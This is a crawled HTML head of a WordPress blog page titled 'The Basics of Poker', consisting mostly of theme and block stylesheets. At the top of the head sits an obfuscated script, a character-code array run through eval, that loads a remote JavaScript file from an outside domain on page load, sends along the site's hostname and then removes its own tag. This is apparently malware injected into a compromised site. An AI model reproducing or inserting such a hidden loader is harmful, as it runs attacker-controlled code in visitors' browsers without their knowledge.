

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://academiascoruna.com/index.php/2023/02/12/the-basics-of-poker-71/
body_size: 17373
content:
<!-- =========================
  Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>The Basics of Poker &#8211; Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini &raquo; Feed" href="http://academiascoruna.com/index.php/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://academiascoruna.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Facademiascoruna.com%2Findex.php%2F2023%2F02%2F12%2Fthe-basics-of-poker-71%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://academiascoruna.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Facademiascoruna.com%2Findex.php%2F2023%2F02%2F12%2Fthe-basics-of-poker-71%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='newsair-theme-fonts-css' href='http://academiascoruna.com/wp-content/fonts/a3ad48b975c04fbe7c659bfd520aed52.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://academiascoruna.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://academiascoruna.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='all-css-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
